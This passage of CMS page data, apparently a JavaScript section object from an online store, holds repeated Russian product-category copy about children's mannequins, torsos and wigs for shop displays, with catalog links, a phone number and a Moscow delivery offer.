париков\u003C\/a\u003E фигуры станут еще более реалистичными, что привлечет дополнительное внимание покупателей. Производители предлагают несколько вариантов кукол в полный рост, а также формы, торсы и стилизованные манекены детские по доступной цене.\r\n\u003Ch2\u003EКаждому манекену свое место\u003C\/h2\u003E\r\n Просто купить детский манекен и выставить в любом месте торгового зала - заведомо утопическая затея. Хаотично расставленные образы могут не увеличивать, а уменьшать продажи, создавая беспорядок в магазине и отвлекая посетителей от нужной группы изделий.\u003Cbr\u003E\r\n Стилисты и маркетологи рекомендуют выставлять манекены детские в местах с высокой проходимостью, но без неудобства для покупателей. Детский силуэт должен привлекать внимание к определенной группе товаров, создавать визуальное разделение наименований, быть одновременно указателем и демонстрационным аксессуаром.\u003Cbr\u003E\r\n В зависимости от ассортимента коллекций, площади павильона и типа манекена, каждый образ следует использоваться по назначению:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EРостовые \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_detskie_malchika\/\u0022\u003Eкуклы мальчиков\u003C\/a\u003E и девочек имеют реалистичное лицо, парик и определенную позу. Такие силуэты выгодно смотрятся за стеклом витрины, на подиуме с подсветкой, совместно со взрослыми манекенами и в больших бутиках. Наряд куклы можно менять по сезону, стилю и категориям товаров.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tДля глажки одежды, демонстрации коллекций перед сезонными распродажами и в пошивочных мастерских используются мягкие \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_portnovskie_detskie\/\u0022\u003Eпортновские детские манекены\u003C\/a\u003E, которые могут регулироваться по размеру и легко переодеваться по мере необходимости.\u003C\/li\u003E\r\n\t\u003Cli\u003E \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/detskie_manekeny_torsy\/\u0022\u003EТорсы детские\u003C\/a\u003E на подставках и подвесные конструкции - выгодно смотрятся на стендах и стенах в больших залах.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПри продаже отдельных групп товаров - купальное белье, аксессуары, перчатки, шарфы, шорты, шапки, брюки и галстуки, задействуют стилизованные формы. Такие демонстрационные аксессуары не занимают много места и дают возможность оценить товар со всех ракурсов.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Материал детского манекена - пластик, полиуретан и композитные составляющие. Цветовые решения, стилистика и позы кукол задают общую атмосферу магазина, подчеркивая его индивидуальность и эстетичность. Такой вариант рекламы товаров не является навязчивым, а клиент может сам определить качество и необходимость изделий со стороны.\u003Cbr\u003E\r\n \u003Cbr\u003E\r\n Приглашаем посетить каталог манекенов различных видов и назначения:\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u003C\/a\u003E. По данной ссылке можно сделать заказ, а также получить консультацию по телефону\u0026nbsp;+7(499)490-18-87. При заказе от 15 000 рублей мы предоставляем бесплатную доставку по Москве.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch2\u003EМанекены детские\u003C\/h2\u003E\r\n По сравнению с товарами, разложенными на полках и стеллажах, одежда на манекенах выглядит более привлекательно и изящно. Торговое оборудование - манекены, необходимый атрибут не только для магазинов взрослой одежды, но и для детских отделов. Это дает возможность родителям выбрать наряд для школьника или младенца без примерок, а также определиться с целью покупки на стадии изучения ассортимента в витрине.\u003Cbr\u003E\r\n Маркетинговый ход с применением детских манекенов усиливает рост продаж и повышает посещаемость магазина.\u0026nbsp;А при использовании \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/pariki_detskie\/\u0022\u003Eдетских париков\u003C\/a\u003E фигуры станут еще более реалистичными, что привлечет дополнительное внимание покупателей. Производители предлагают несколько вариантов кукол в полный рост, а также формы, торсы и стилизованные манекены детские по доступной цене.\r\n\u003Ch2\u003EКаждому манекену свое место\u003C\/h2\u003E\r\n Просто купить детский манекен и выставить в любом месте торгового зала - заведомо утопическая затея. Хаотично расставленные образы могут не увеличивать, а уменьшать продажи, создавая беспорядок в магазине и отвлекая посетителей от нужной группы изделий.\u003Cbr\u003E\r\n Стилисты и маркетологи рекомендуют выставлять манекены детские в местах с высокой проходимостью, но без неудобства для покупателей. Детский силуэт должен привлекать внимание к определенной группе товаров, создавать визуальное разделение наименований, быть одновременно указателем и демонстрационным аксессуаром.\u003Cbr\u003E\r\n В зависимости от ассортимента коллекций, площади павильона и типа манекена, каждый образ следует использоваться по назначению:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EРостовые \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_detskie_malchika\/\u0022\u003Eкуклы мальчиков\u003C\/a\u003E и девочек имеют реалистичное лицо, парик и определенную позу. Такие силуэты выгодно смотрятся за стеклом витрины, на подиуме с подсветкой, совместно со взрослыми манекенами и в больших бутиках. Наряд куклы можно менять по сезону, стилю и категориям товаров.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tДля глажки одежды, демонстрации коллекций перед сезонными распродажами и в пошивочных мастерских используются мягкие \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_portnovskie_detskie\/\u0022\u003Eпортновские детские манекены\u003C\/a\u003E, которые могут регулироваться по размеру и легко переодеваться по мере необходимости.\u003C\/li\u003E\r\n\t\u003Cli\u003E \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/detskie_manekeny_torsy\/\u0022\u003EТорсы детские\u003C\/a\u003E на подставках и подвесные конструкции - выгодно смотрятся на стендах и стенах в больших залах.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПри продаже отдельных групп товаров - купальное белье, аксессуары, перчатки, шарфы, шорты, шапки, брюки и галстуки, задействуют стилизованные формы. Такие демонстрационные аксессуары не занимают много места и дают возможность оценить товар со всех ракурсов.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Материал детского манекена - пластик, полиуретан и композитные составляющие. Цветовые решения, стилистика и позы кукол задают общую атмосферу магазина, подчеркивая его индивидуальность и эстетичность. Такой вариант рекламы товаров не является навязчивым, а клиент может сам определить качество и необходимость изделий со стороны.\u003Cbr\u003E\r\n \u003Cbr\u003E\r\n Приглашаем посетить каталог манекенов различных видов и назначения:\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u003C\/a\u003E. По данной ссылке можно сделать заказ, а также получить консультацию по телефону\u0026nbsp;+7(499)490-18-87. При заказе от 15 000 рублей мы предоставляем бесплатную доставку по Москве.\u003Cbr\u003E\r\n \u003Cbr\u003E","DESCRIPTION_TYPE":"html","~DESCRIPTION_TYPE":"html","SEARCHABLE_CONTENT":"ДЕТСКИЕ МАНЕКЕНЫ\r\nМАНЕКЕНЫ ДЕТСКИЕ ПО СРАВНЕНИЮ С ТОВАРАМИ, \r\nРАЗЛОЖЕННЫМИ НА ПОЛКАХ И СТЕЛЛАЖАХ, ОДЕЖДА НА МАНЕКЕНАХ ВЫГЛЯДИТ БОЛЕЕ ПРИВЛЕКАТЕЛЬНО И ИЗЯЩНО. ТОРГОВОЕ ОБОРУДОВАНИЕ - МАНЕКЕНЫ, НЕОБХОДИМЫЙ АТРИБУТ НЕ ТОЛЬКО ДЛЯ МАГАЗИНОВ ВЗРОСЛОЙ ОДЕЖДЫ, НО И ДЛЯ ДЕТСКИХ ОТДЕЛОВ. ЭТО ДАЕТ ВОЗМОЖНОСТЬ РОДИТЕЛЯМ ВЫБРАТЬ НАРЯД ДЛЯ ШКОЛЬНИКА ИЛИ МЛАДЕНЦА БЕЗ ПРИМЕРОК, А ТАКЖЕ ОПРЕДЕЛИТЬСЯ С ЦЕЛЬЮ ПОКУПКИ НА СТАДИИ ИЗУЧЕНИЯ АССОРТИМЕНТА В ВИТРИНЕ.\r\nМАРКЕТИНГОВЫЙ ХОД С ПРИМЕНЕНИЕМ ДЕТСКИХ \r\nМАНЕКЕНОВ УСИЛИВАЕТ РОСТ ПРОДАЖ И ПОВЫШАЕТ ПОСЕЩАЕМОСТЬ МАГАЗИНА.\u0026NBSP;А ПРИ ИСПОЛЬЗОВАНИИ ДЕТСКИХ ПАРИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/PARIKI_DETSKIE\/ ] ФИГУРЫ СТАНУТ ЕЩЕ БОЛЕЕ РЕАЛИСТИЧНЫМИ, ЧТО ПРИВЛЕЧЕТ ДОПОЛНИТЕЛЬНОЕ ВНИМАНИЕ ПОКУПАТЕЛЕЙ. ПРОИЗВОДИТЕЛИ ПРЕДЛАГАЮТ НЕСКОЛЬКО ВАРИАНТОВ КУКОЛ В ПОЛНЫЙ РОСТ, А ТАКЖЕ ФОРМЫ, ТОРСЫ И СТИЛИЗОВАННЫЕ МАНЕКЕНЫ ДЕТСКИЕ ПО ДОСТУПНОЙ ЦЕНЕ. КАЖДОМУ МАНЕКЕНУ СВОЕ МЕСТО ПРОСТО КУПИТЬ ДЕТСКИЙ МАНЕКЕН И ВЫСТАВИТЬ В ЛЮБОМ МЕСТЕ ТОРГОВОГО ЗАЛА - ЗАВЕДОМО УТОПИЧЕСКАЯ ЗАТЕЯ. ХАОТИЧНО РАССТАВЛЕННЫЕ ОБРАЗЫ МОГУТ НЕ УВЕЛИЧИВАТЬ, А УМЕНЬШАТЬ ПРОДАЖИ, СОЗДАВАЯ БЕСПОРЯДОК В МАГАЗИНЕ И ОТВЛЕКАЯ ПОСЕТИТЕЛЕЙ ОТ НУЖНОЙ ГРУППЫ ИЗДЕЛИЙ.\r\nСТИЛИСТЫ И МАРКЕТОЛОГИ РЕКОМЕНДУЮТ ВЫСТАВЛЯТЬ \r\nМАНЕКЕНЫ ДЕТСКИЕ В МЕСТАХ С ВЫСОКОЙ ПРОХОДИМОСТЬЮ, НО БЕЗ НЕУДОБСТВА ДЛЯ ПОКУПАТЕЛЕЙ. ДЕТСКИЙ СИЛУЭТ ДОЛЖЕН ПРИВЛЕКАТЬ ВНИМАНИЕ К ОПРЕДЕЛЕННОЙ ГРУППЕ ТОВАРОВ, СОЗДАВАТЬ ВИЗУАЛЬНОЕ РАЗДЕЛЕНИЕ НАИМЕНОВАНИЙ, БЫТЬ ОДНОВРЕМЕННО УКАЗАТЕЛЕМ И ДЕМОНСТРАЦИОННЫМ АКСЕССУАРОМ.\r\nВ ЗАВИСИМОСТИ ОТ АССОРТИМЕНТА КОЛЛЕКЦИЙ, \r\nПЛОЩАДИ ПАВИЛЬОНА И ТИПА МАНЕКЕНА, КАЖДЫЙ ОБРАЗ СЛЕДУЕТ ИСПОЛЬЗОВАТЬСЯ ПО НАЗНАЧЕНИЮ:\r\n\r\n\r\n- РОСТОВЫЕ КУКЛЫ МАЛЬЧИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_DETSKIE_MALCHIKA\/ ] \r\nИ ДЕВОЧЕК ИМЕЮТ РЕАЛИСТИЧНОЕ ЛИЦО, ПАРИК И ОПРЕДЕЛЕННУЮ ПОЗУ. ТАКИЕ СИЛУЭТЫ ВЫГОДНО СМОТРЯТСЯ ЗА СТЕКЛОМ ВИТРИНЫ, НА ПОДИУМЕ С ПОДСВЕТКОЙ, СОВМЕСТНО СО ВЗРОСЛЫМИ МАНЕКЕНАМИ И В БОЛЬШИХ БУТИКАХ. НАРЯД КУКЛЫ МОЖНО МЕНЯТЬ ПО СЕЗОНУ, СТИЛЮ И КАТЕГОРИЯМ ТОВАРОВ. \r\n- ДЛЯ ГЛАЖКИ ОДЕЖДЫ, ДЕМОНСТРАЦИИ КОЛЛЕКЦИЙ \r\nПЕРЕД СЕЗОННЫМИ РАСПРОДАЖАМИ И В ПОШИВОЧНЫХ МАСТЕРСКИХ ИСПОЛЬЗУЮТСЯ МЯГКИЕ ПОРТНОВСКИЕ ДЕТСКИЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_PORTNOVSKIE_DETSKIE\/ ] , КОТОРЫЕ МОГУТ РЕГУЛИРОВАТЬСЯ ПО РАЗМЕРУ И ЛЕГКО ПЕРЕОДЕВАТЬСЯ ПО МЕРЕ НЕОБХОДИМОСТИ. \r\n- ТОРСЫ ДЕТСКИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DETSKIE_MANEKENY_TORSY\/ ] \r\nНА ПОДСТАВКАХ И ПОДВЕСНЫЕ КОНСТРУКЦИИ - ВЫГОДНО СМОТРЯТСЯ НА СТЕНДАХ И СТЕНАХ В БОЛЬШИХ ЗАЛАХ. \r\n- ПРИ ПРОДАЖЕ ОТДЕЛЬНЫХ ГРУПП ТОВАРОВ - \r\nКУПАЛЬНОЕ БЕЛЬЕ, АКСЕССУАРЫ, ПЕРЧАТКИ, ШАРФЫ, ШОРТЫ, ШАПКИ, БРЮКИ И ГАЛСТУКИ, ЗАДЕЙСТВУЮТ СТИЛИЗОВАННЫЕ ФОРМЫ. ТАКИЕ ДЕМОНСТРАЦИОННЫЕ АКСЕССУАРЫ НЕ ЗАНИМАЮТ МНОГО МЕСТА И ДАЮТ ВОЗМОЖНОСТЬ ОЦЕНИТЬ ТОВАР СО ВСЕХ РАКУРСОВ. МАТЕРИАЛ ДЕТСКОГО МАНЕКЕНА - ПЛАСТИК, ПОЛИУРЕТАН И КОМПОЗИТНЫЕ СОСТАВЛЯЮЩИЕ. ЦВЕТОВЫЕ РЕШЕНИЯ, СТИЛИСТИКА И ПОЗЫ КУКОЛ ЗАДАЮТ ОБЩУЮ АТМОСФЕРУ МАГАЗИНА, ПОДЧЕРКИВАЯ ЕГО ИНДИВИДУАЛЬНОСТЬ И ЭСТЕТИЧНОСТЬ. ТАКОЙ ВАРИАНТ РЕКЛАМЫ ТОВАРОВ НЕ ЯВЛЯЕТСЯ НАВЯЗЧИВЫМ, А КЛИЕНТ МОЖЕТ САМ ОПРЕДЕЛИТЬ КАЧЕСТВО И НЕОБХОДИМОСТЬ ИЗДЕЛИЙ СО СТОРОНЫ.\r\n\r\nПРИГЛАШАЕМ ПОСЕТИТЬ КАТАЛОГ МАНЕКЕНОВ \r\nРАЗЛИЧНЫХ ВИДОВ И НАЗНАЧЕНИЯ:\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . ПО ДАННОЙ ССЫЛКЕ МОЖНО СДЕЛАТЬ ЗАКАЗ, А ТАКЖЕ ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ ПО ТЕЛЕФОНУ\u0026NBSP;+7(499)490-18-87. ПРИ ЗАКАЗЕ ОТ 15 000 РУБЛЕЙ МЫ ПРЕДОСТАВЛЯЕМ БЕСПЛАТНУЮ ДОСТАВКУ ПО МОСКВЕ.","~SEARCHABLE_CONTENT":"ДЕТСКИЕ МАНЕКЕНЫ\r\nМАНЕКЕНЫ ДЕТСКИЕ ПО СРАВНЕНИЮ С ТОВАРАМИ, \r\nРАЗЛОЖЕННЫМИ НА ПОЛКАХ И СТЕЛЛАЖАХ, ОДЕЖДА НА МАНЕКЕНАХ ВЫГЛЯДИТ БОЛЕЕ ПРИВЛЕКАТЕЛЬНО И ИЗЯЩНО. ТОРГОВОЕ ОБОРУДОВАНИЕ - МАНЕКЕНЫ, НЕОБХОДИМЫЙ АТРИБУТ НЕ ТОЛЬКО ДЛЯ МАГАЗИНОВ ВЗРОСЛОЙ ОДЕЖДЫ, НО И ДЛЯ ДЕТСКИХ ОТДЕЛОВ. ЭТО ДАЕТ ВОЗМОЖНОСТЬ РОДИТЕЛЯМ ВЫБРАТЬ НАРЯД ДЛЯ ШКОЛЬНИКА ИЛИ МЛАДЕНЦА БЕЗ ПРИМЕРОК, А ТАКЖЕ ОПРЕДЕЛИТЬСЯ С ЦЕЛЬЮ ПОКУПКИ НА СТАДИИ ИЗУЧЕНИЯ АССОРТИМЕНТА В ВИТРИНЕ.\r\nМАРКЕТИНГОВЫЙ ХОД С ПРИМЕНЕНИЕМ ДЕТСКИХ \r\nМАНЕКЕНОВ УСИЛИВАЕТ РОСТ ПРОДАЖ И ПОВЫШАЕТ ПОСЕЩАЕМОСТЬ МАГАЗИНА.\u0026NBSP;А ПРИ ИСПОЛЬЗОВАНИИ ДЕТСКИХ ПАРИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/PARIKI_DETSKIE\/ ] ФИГУРЫ СТАНУТ ЕЩЕ БОЛЕЕ РЕАЛИСТИЧНЫМИ, ЧТО ПРИВЛЕЧЕТ ДОПОЛНИТЕЛЬНОЕ ВНИМАНИЕ ПОКУПАТЕЛЕЙ. ПРОИЗВОДИТЕЛИ ПРЕДЛАГАЮТ НЕСКОЛЬКО ВАРИАНТОВ КУКОЛ В ПОЛНЫЙ РОСТ, А ТАКЖЕ ФОРМЫ, ТОРСЫ И СТИЛИЗОВАННЫЕ МАНЕКЕНЫ ДЕТСКИЕ ПО ДОСТУПНОЙ ЦЕНЕ. КАЖДОМУ МАНЕКЕНУ СВОЕ МЕСТО ПРОСТО КУПИТЬ ДЕТСКИЙ МАНЕКЕН И ВЫСТАВИТЬ В ЛЮБОМ МЕСТЕ ТОРГОВОГО ЗАЛА - ЗАВЕДОМО УТОПИЧЕСКАЯ ЗАТЕЯ. ХАОТИЧНО РАССТАВЛЕННЫЕ ОБРАЗЫ МОГУТ НЕ УВЕЛИЧИВАТЬ, А УМЕНЬШАТЬ ПРОДАЖИ, СОЗДАВАЯ БЕСПОРЯДОК В МАГАЗИНЕ И ОТВЛЕКАЯ ПОСЕТИТЕЛЕЙ ОТ НУЖНОЙ ГРУППЫ ИЗДЕЛИЙ.\r\nСТИЛИСТЫ И МАРКЕТОЛОГИ РЕКОМЕНДУЮТ ВЫСТАВЛЯТЬ \r\nМАНЕКЕНЫ ДЕТСКИЕ В МЕСТАХ С ВЫСОКОЙ ПРОХОДИМОСТЬЮ, НО БЕЗ НЕУДОБСТВА ДЛЯ ПОКУПАТЕЛЕЙ. ДЕТСКИЙ СИЛУЭТ ДОЛЖЕН ПРИВЛЕКАТЬ ВНИМАНИЕ К ОПРЕДЕЛЕННОЙ ГРУППЕ ТОВАРОВ, СОЗДАВАТЬ ВИЗУАЛЬНОЕ РАЗДЕЛЕНИЕ НАИМЕНОВАНИЙ, БЫТЬ ОДНОВРЕМЕННО УКАЗАТЕЛЕМ И ДЕМОНСТРАЦИОННЫМ АКСЕССУАРОМ.\r\nВ ЗАВИСИМОСТИ ОТ АССОРТИМЕНТА КОЛЛЕКЦИЙ, \r\nПЛОЩАДИ ПАВИЛЬОНА И ТИПА МАНЕКЕНА, КАЖДЫЙ ОБРАЗ СЛЕДУЕТ ИСПОЛЬЗОВАТЬСЯ ПО НАЗНАЧЕНИЮ:\r\n\r\n\r\n- РОСТОВЫЕ КУКЛЫ МАЛЬЧИКОВ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_DETSKIE_MALCHIKA\/ ] \r\nИ ДЕВОЧЕК ИМЕЮТ РЕАЛИСТИЧНОЕ ЛИЦО, ПАРИК И ОПРЕДЕЛЕННУЮ ПОЗУ. ТАКИЕ СИЛУЭТЫ ВЫГОДНО СМОТРЯТСЯ ЗА СТЕКЛОМ ВИТРИНЫ, НА ПОДИУМЕ С ПОДСВЕТКОЙ, СОВМЕСТНО СО ВЗРОСЛЫМИ МАНЕКЕНАМИ И В БОЛЬШИХ БУТИКАХ. НАРЯД КУКЛЫ МОЖНО МЕНЯТЬ ПО СЕЗОНУ, СТИЛЮ И КАТЕГОРИЯМ ТОВАРОВ. \r\n- ДЛЯ ГЛАЖКИ ОДЕЖДЫ, ДЕМОНСТРАЦИИ КОЛЛЕКЦИЙ \r\nПЕРЕД СЕЗОННЫМИ РАСПРОДАЖАМИ И В ПОШИВОЧНЫХ МАСТЕРСКИХ ИСПОЛЬЗУЮТСЯ МЯГКИЕ ПОРТНОВСКИЕ ДЕТСКИЕ МАНЕКЕНЫ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/MANEKENY_PORTNOVSKIE_DETSKIE\/ ] , КОТОРЫЕ МОГУТ РЕГУЛИРОВАТЬСЯ ПО РАЗМЕРУ И ЛЕГКО ПЕРЕОДЕВАТЬСЯ ПО МЕРЕ НЕОБХОДИМОСТИ. \r\n- ТОРСЫ ДЕТСКИЕ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/DETSKIE_MANEKENY_TORSY\/ ] \r\nНА ПОДСТАВКАХ И ПОДВЕСНЫЕ КОНСТРУКЦИИ - ВЫГОДНО СМОТРЯТСЯ НА СТЕНДАХ И СТЕНАХ В БОЛЬШИХ ЗАЛАХ. \r\n- ПРИ ПРОДАЖЕ ОТДЕЛЬНЫХ ГРУПП ТОВАРОВ - \r\nКУПАЛЬНОЕ БЕЛЬЕ, АКСЕССУАРЫ, ПЕРЧАТКИ, ШАРФЫ, ШОРТЫ, ШАПКИ, БРЮКИ И ГАЛСТУКИ, ЗАДЕЙСТВУЮТ СТИЛИЗОВАННЫЕ ФОРМЫ. ТАКИЕ ДЕМОНСТРАЦИОННЫЕ АКСЕССУАРЫ НЕ ЗАНИМАЮТ МНОГО МЕСТА И ДАЮТ ВОЗМОЖНОСТЬ ОЦЕНИТЬ ТОВАР СО ВСЕХ РАКУРСОВ. МАТЕРИАЛ ДЕТСКОГО МАНЕКЕНА - ПЛАСТИК, ПОЛИУРЕТАН И КОМПОЗИТНЫЕ СОСТАВЛЯЮЩИЕ. ЦВЕТОВЫЕ РЕШЕНИЯ, СТИЛИСТИКА И ПОЗЫ КУКОЛ ЗАДАЮТ ОБЩУЮ АТМОСФЕРУ МАГАЗИНА, ПОДЧЕРКИВАЯ ЕГО ИНДИВИДУАЛЬНОСТЬ И ЭСТЕТИЧНОСТЬ. ТАКОЙ ВАРИАНТ РЕКЛАМЫ ТОВАРОВ НЕ ЯВЛЯЕТСЯ НАВЯЗЧИВЫМ, А КЛИЕНТ МОЖЕТ САМ ОПРЕДЕЛИТЬ КАЧЕСТВО И НЕОБХОДИМОСТЬ ИЗДЕЛИЙ СО СТОРОНЫ.\r\n\r\nПРИГЛАШАЕМ ПОСЕТИТЬ КАТАЛОГ МАНЕКЕНОВ \r\nРАЗЛИЧНЫХ ВИДОВ И НАЗНАЧЕНИЯ:\u0026NBSP;HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ [ HTTPS:\/\/TORGOVOE-OBORUDOVANIE-M.RU\/MANEKENY\/ ] . ПО ДАННОЙ ССЫЛКЕ МОЖНО СДЕЛАТЬ ЗАКАЗ, А ТАКЖЕ ПОЛУЧИТЬ КОНСУЛЬТАЦИЮ ПО ТЕЛЕФОНУ\u0026NBSP;+7(499)490-18-87. ПРИ ЗАКАЗЕ ОТ 15 000 РУБЛЕЙ МЫ ПРЕДОСТАВЛЯЕМ БЕСПЛАТНУЮ ДОСТАВКУ ПО МОСКВЕ.","CODE":"detskie_manekeny","~CODE":"detskie_manekeny","XML_ID":"336","~XML_ID":"336","TMP_ID":"021bfa5a19a85266e92eab248db8210a","~TMP_ID":"021bfa5a19a85266e92eab248db8210a","DETAIL_PICTURE":null,"~DETAIL_PICTURE":null,"SOCNET_GROUP_ID":null,"~SOCNET_GROUP_ID":null,"LIST_PAGE_URL":"\/","~LIST_PAGE_URL":"\/","SECTION_PAGE_URL":"\/manekeny\/detskie_manekeny\/","~SECTION_PAGE_URL":"\/manekeny\/detskie_manekeny\/","IBLOCK_TYPE_ID":"catalog","~IBLOCK_TYPE_ID":"catalog","IBLOCK_CODE":"92","~IBLOCK_CODE":"92","IBLOCK_EXTERNAL_ID":"92_s1","~IBLOCK_EXTERNAL_ID":"92_s1","EXTERNAL_ID":"336","~EXTERNAL_ID":"336"}};
	var lastSection = {"ID":"1152","~ID":"1152","TIMESTAMP_X":"24.01.2020 16:23:30","~TIMESTAMP_X":"24.01.2020 16:23:30","MODIFIED_BY":"779","~MODIFIED_BY":"779","DATE_CREATE":"09.03.2018 14:06:04","~DATE_CREATE":"09.03.2018 14:06:04","CREATED_BY":"1","~CREATED_BY":"1","IBLOCK_ID":"10","~IBLOCK_ID":"10","IBLOCK_SECTION_ID":"1101","~IBLOCK_SECTION_ID":"1101","ACTIVE":"Y","~ACTIVE":"Y","GLOBAL_ACTIVE":"Y","~GLOBAL_ACTIVE":"Y","SORT":"165","~SORT":"165","NAME":"Детские манекены","~NAME":"Детские манекены","PICTURE":null,"~PICTURE":null,"LEFT_MARGIN":"256","~LEFT_MARGIN":"256","RIGHT_MARGIN":"257","~RIGHT_MARGIN":"257","DEPTH_LEVEL":"2","~DEPTH_LEVEL":"2","DESCRIPTION":"\u003Ch2\u003EМанекены детские\u003C\/h2\u003E\r\n По сравнению с товарами, разложенными на полках и стеллажах, одежда на манекенах выглядит более привлекательно и изящно. Торговое оборудование - манекены, необходимый атрибут не только для магазинов взрослой одежды, но и для детских отделов. Это дает возможность родителям выбрать наряд для школьника или младенца без примерок, а также определиться с целью покупки на стадии изучения ассортимента в витрине.\u003Cbr\u003E\r\n Маркетинговый ход с применением детских манекенов усиливает рост продаж и повышает посещаемость магазина.\u0026nbsp;А при использовании \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/pariki_detskie\/\u0022\u003Eдетских париков\u003C\/a\u003E фигуры станут еще более реалистичными, что привлечет дополнительное внимание покупателей. Производители предлагают несколько вариантов кукол в полный рост, а также формы, торсы и стилизованные манекены детские по доступной цене.\r\n\u003Ch2\u003EКаждому манекену свое место\u003C\/h2\u003E\r\n Просто купить детский манекен и выставить в любом месте торгового зала - заведомо утопическая затея. Хаотично расставленные образы могут не увеличивать, а уменьшать продажи, создавая беспорядок в магазине и отвлекая посетителей от нужной группы изделий.\u003Cbr\u003E\r\n Стилисты и маркетологи рекомендуют выставлять манекены детские в местах с высокой проходимостью, но без неудобства для покупателей. Детский силуэт должен привлекать внимание к определенной группе товаров, создавать визуальное разделение наименований, быть одновременно указателем и демонстрационным аксессуаром.\u003Cbr\u003E\r\n В зависимости от ассортимента коллекций, площади павильона и типа манекена, каждый образ следует использоваться по назначению:\u003Cbr\u003E\r\n\u003Cul\u003E\r\n\t\u003Cli\u003EРостовые \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_detskie_malchika\/\u0022\u003Eкуклы мальчиков\u003C\/a\u003E и девочек имеют реалистичное лицо, парик и определенную позу. Такие силуэты выгодно смотрятся за стеклом витрины, на подиуме с подсветкой, совместно со взрослыми манекенами и в больших бутиках. Наряд куклы можно менять по сезону, стилю и категориям товаров.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tДля глажки одежды, демонстрации коллекций перед сезонными распродажами и в пошивочных мастерских используются мягкие \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/manekeny_portnovskie_detskie\/\u0022\u003Eпортновские детские манекены\u003C\/a\u003E, которые могут регулироваться по размеру и легко переодеваться по мере необходимости.\u003C\/li\u003E\r\n\t\u003Cli\u003E \u003Ca target=\u0022_blank\u0022 href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/detskie_manekeny_torsy\/\u0022\u003EТорсы детские\u003C\/a\u003E на подставках и подвесные конструкции - выгодно смотрятся на стендах и стенах в больших залах.\u003C\/li\u003E\r\n\t\u003Cli\u003E\r\n\tПри продаже отдельных групп товаров - купальное белье, аксессуары, перчатки, шарфы, шорты, шапки, брюки и галстуки, задействуют стилизованные формы. Такие демонстрационные аксессуары не занимают много места и дают возможность оценить товар со всех ракурсов.\u003C\/li\u003E\r\n\u003C\/ul\u003E\r\n Материал детского манекена - пластик, полиуретан и композитные составляющие. Цветовые решения, стилистика и позы кукол задают общую атмосферу магазина, подчеркивая его индивидуальность и эстетичность. Такой вариант рекламы товаров не является навязчивым, а клиент может сам определить качество и необходимость изделий со стороны.\u003Cbr\u003E\r\n \u003Cbr\u003E\r\n Приглашаем посетить каталог манекенов различных видов и назначения:\u0026nbsp;\u003Ca href=\u0022https:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u0022 target=\u0022_blank\u0022\u003Ehttps:\/\/torgovoe-oborudovanie-m.ru\/manekeny\/\u003C\/a\u003E. По данной ссылке можно сделать заказ, а также получить консультацию по телефону\u0026nbsp;+7(499)490-18-87. При заказе от 15 000 рублей мы предоставляем бесплатную доставку по Москве.\u003Cbr\u003E\r\n \u003Cbr\u003E","~DESCRIPTION":"\u003Ch2\u003EМанекены детские\u003C\/h2\u003E\r\n По сравнению с товарами, разложенными на полках и стеллажах, одежда на манекенах выглядит более привлекательно и изящно. Торговое оборудование - манекены, необходимый атрибут не только для магазинов взрослой одежды, но и для детских отделов. Это дает возможность родителям выбрать наряд для школьника или младенца без примерок, а также определиться с целью покупки на стадии изучения ассортимента в 